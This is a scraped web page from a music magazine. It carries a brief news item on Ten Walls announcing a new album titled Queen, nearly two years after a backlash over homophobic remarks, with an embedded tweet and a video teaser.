	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Ten Walls Announces New Album, Controversially Titled Queen</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ten%20Walls%20Announces%20New%20Album%2C%20Controversially%20Titled%20Queen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-18011 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-electronic-music tag-homophobia tag-news tag-queen tag-ten-walls">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="660" height="440" src="https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw.jpg 660w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/03/wallsbw-100x67.jpg 100w" sizes="(max-width: 660px) 100vw, 660px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Ten Walls Announces New Album, Controversially Titled Queen</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ten%20Walls%20Announces%20New%20Album%2C%20Controversially%20Titled%20Queen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><strong>Ten Walls, Marijus Adomaitis&#8217;s moniker, has announced the release of a new LP nearly two years after hateful homophobic remarks saw a severe public backlash against him, leading festivals such as Sonar to cancel his appearances in rebuke.</strong></p>
<blockquote class="twitter-tweet" data-lang="en">
<p lang="en" dir="ltr">My one Ten Walls record now looks like this &#8211; <a href="https://t.co/XPSdiKCAH5">pic.twitter.com/XPSdiKCAH5</a></p>
<p>&mdash; Optimo (Espacio) (@JDTwitch) <a href="https://twitter.com/JDTwitch/status/607663772312997888">June 7, 2015</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><em>Queen </em>will be a bumper offering from Runemark, consisting of 24 tracks that feature collaborations with singers Jonatan Bäckelie, Monika Liu and ALX, pianist Petras Geniušas, cello player Vytautas Sondeckis, bass guitarist Domas Aleksa, drummer Marijus Aleksa and numerous string performers.</p>
<p>Says Adomaitis,&#8221;<em>Queen </em>is an album full of contrasts… a story that covers various moments of my life as well as musical experiences.. some flashbacks from the spiritual lessons that brace me still. And it is music that leads you through the entire way.&#8221; </p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-16259" class="block-wrap-native block-wrap block-wrap-23 block-css-16259 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="16259" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-25708 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-moog" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/moog-korg-have-released-ios-android-synthesizer-apps-for-free-in-midst-of-social-distancing-lockdowns/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2020/03/Synthesizer_.jpg 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/moog-korg-have-released-ios-android-synthesizer-apps-for-free-in-midst-of-social-distancing-lockdowns/">Moog &#038; Korg Have Released iOS &#038; Android Synthesizer Apps For Free In Midst Of Social  Distancing &#038; Lockdowns</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2020-03-16T10:55:11+00:00">March 16, 2020</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2020-03-16T10:55:11+00:00">March 16, 2020</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="25708"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>With European tour dates still to be announced, we wait and see if the electronic community is ready to give Ten Walls another chance. However, a well received teaser for the new album has been released, which you can watch right here:</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="464" height="281" src="about:blank" data-lazy-src="https://www.youtube.com/embed/wrN35Hw_PB8" frameborder="0" allowfullscreen></iframe><noscript><iframe width="464" height="281" src="https://www.youtube.com/embed/wrN35Hw_PB8" frameborder="0" allowfullscreen></iframe></noscript></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/ten-walls-announces-new-album-controversially-titled-queen/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="18011"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
